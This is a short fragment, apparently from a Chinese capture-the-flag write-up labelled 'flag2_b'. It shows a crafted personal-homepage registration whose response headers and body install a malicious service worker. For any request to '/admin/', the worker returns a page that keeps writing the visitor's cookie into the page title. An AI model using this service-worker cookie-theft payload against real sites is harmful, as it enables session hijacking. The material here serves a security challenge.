 注册个人主页
网址： flag2_b
{
  "Content-Type": "text/javascript",
  "Service-Worker-Allowed": "/"
}
响应头：
self.addEventListener('fetch', (event) => {
    console.log('fetch', event.request.url);
    if(event.request.url.indexOf('/admin/')!==-1) {
        event.respondWith(new
Response('<script>setInterval(()=>{document.title="got:
"+document.cookie}, 100)</script>', {
            headers: {'Content-Type': 'text/html'},
        }));
    }
});
正文：
注册